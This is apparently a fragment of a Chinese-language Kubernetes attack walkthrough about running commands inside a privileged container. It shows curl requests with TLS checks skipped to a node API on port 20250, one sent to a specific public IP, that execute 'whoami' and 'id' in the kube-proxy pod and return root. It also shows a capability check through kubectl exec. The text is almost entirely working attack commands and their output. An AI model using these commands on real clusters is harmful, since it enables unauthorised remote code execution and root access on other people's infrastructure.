 在特权容器中执行命令
curl -k https://ip:20250/run/{namespace}/{podName}/{appName} -d "cmd=whoami"
kube-proxy 就是一个特权容，
[root@VM-24-13-centos ~]# kubectl exec kube-proxy-8fjtn -it --namespace=kube-system  -- /bin/sh
# grep Cap /proc/1/status
CapInh: 0000001fffffffff
CapPrm: 0000001fffffffff
CapEff: 0000001fffffffff
CapBnd: 0000001fffffffff
CapAmb: 0000000000000000
#
curl -k https://ip:20250/run/kube-system/kube-proxy-8fjtn/kube-proxy -d "cmd=id"
[root@VM-24-13-centos ~]# curl -k https://82.157.149.243:20250/run/kube-system/kube-proxy-8fjtn/kube-proxy -d "cmd=id"
uid=0(root) gid=0(root) groups=0(root)
[root@VM-24-13-centos ~]#